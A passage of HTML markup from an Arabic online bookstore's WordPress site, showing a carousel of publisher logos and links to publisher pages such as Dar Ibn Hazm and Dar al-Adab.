									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المؤسسة العربية للدراسات والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المؤلف" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المؤلف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز الثقافي العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز الثقافى العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتب المصرى للمطبوعات" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%84%d9%84%d9%85%d8%b7%d8%a8%d9%88%d8%b9%d8%a7%d8%aa/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتب المصرى للمطبوعات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة الحديثة ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتبة الحديثة ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة الشرقية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتبة الشرقية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="بورصة الأدب" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="بورصة الأدب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="تبارك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%aa%d8%a8%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="تبارك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ثقافة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ثقافة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جامعة قاريونس" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d9%82%d8%a7%d8%b1%d9%8a%d9%88%d9%86%d8%b3/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة قاريونس" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دائرة المعارف العثمانية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دائرة المعارف العثمانية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أجيال للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%ac%d9%8a%d8%a7%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أجيال للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أطلس للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%b7%d9%84%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أطلس للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أقلام عربية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d9%82%d9%84%d8%a7%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أقلام عربية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ابن حزم" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d8%a8%d9%86-%d8%ad%d8%b2%d9%85/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ابن حزم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الآداب" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a2%d8%af%d8%a7%d8%a8/" class="wd-fill"></a>
									
